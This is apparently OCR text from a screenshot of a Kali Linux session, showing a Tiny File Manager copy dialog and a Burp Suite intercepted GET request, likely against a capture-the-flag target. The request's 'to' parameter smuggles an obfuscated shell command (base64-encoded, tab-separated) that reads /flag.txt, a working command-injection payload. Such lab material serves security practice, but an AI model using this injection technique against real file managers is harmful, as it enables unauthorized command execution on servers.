 Tiny File Manager
94.237.50.242:45831/index.php?to=tmp&from=2289228124.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager
Copying
Source path: /var/www/html/files/2289228124.txt
Destination folder: /var/www/html/files/tmp
Copy Move Cancel
Select folder
..
94.237.50.242
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://94.237.50.242:45831 Open browser
Time Type Direction Method URL Status code Length
05:26:2... HTTP → Request GET http://94.237.50.242:45831/index.php?to=tmp&from=2289228124.txt&finish=1&move=1
Request
Pretty Raw Hex
1 GET /index.php?to=tmp%26%26bash<<<$(base64%09-d<<<Y2F0IC9mbGFnLnR4dA==)&from=
2289228124.txt&finish=1&move=1 HTTP/1.1
2 Host: 94.237.50.242:45831
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.50.242:45831/index.php?to=tmp&from=2289228124.txt
9 Cookie: filemanager=jruvv9tpbf3djt2l5tspjm8946
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 10
Inspector
Notes
Event log (1) All issues Memory: 167.8MB